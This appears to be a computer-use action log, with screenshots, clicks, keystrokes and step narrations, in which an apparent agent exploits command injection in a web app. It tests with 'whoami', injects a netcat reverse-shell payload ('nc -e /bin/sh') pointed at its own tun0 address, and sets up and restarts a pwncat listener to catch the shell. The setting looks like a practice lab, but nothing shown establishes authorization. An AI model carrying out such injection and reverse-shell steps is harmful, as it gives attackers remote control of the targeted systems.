
Change execSync to exec running whoami and send the test request.
drag(155, 277, 52, 284)

click(517, 360)
mouse_move(584, 452)
mouse_down()
mouse_move(494, 452)
mouse_move(662, 447)
mouse_up()

drag(569, 422, 542, 422)

key(BackSpace)
text(whoami)

click(499, 150)

Replace whoami in the payload with 'nc -e /bin/sh 10.0.0.1 4242'.
click(237, 280)

drag(257, 277, 154, 275)
key(ctrl+c)

double_click(681, 421)
key(ctrl+v)

double_click(697, 421)

Exit pwncat and relaunch it with 'python3 -m pwncat :42069'.
click(460, 8)
key(ctrl+g)
text(80)
key(BackSpace)
key(BackSpace)
text(ex)
click(362, 386)
text(ex)

text(it)
key(Return)
key(Up)

key(BackSpace)
key(BackSpace)
text(42069)
key(Return)

Copy the tun0 address 10.10.14.87 from the right terminal pane.
click(655, 255)

drag(662, 255, 578, 258)
double_click(575, 258)

key(ctrl+alt+t)

click(591, 70)
drag(664, 255, 572, 256)
right_click(602, 255)
click(627, 292)

Swap 10.0.0.1 for 10.10.14.87 and port 4242 for 42069, then resend.
key(alt+Tab)

drag(666, 420, 607, 421)
key(ctrl+v)

scroll(664, 450, right, 3)

double_click(605, 426)
text(42069)

click(499, 154)

drag(755, 454, 863, 451)
Widen the left terminal, exit pwncat, and relaunch it on port :80.
click(372, 381)

drag(491, 333, 629, 349)

text(exit)
key(Return)
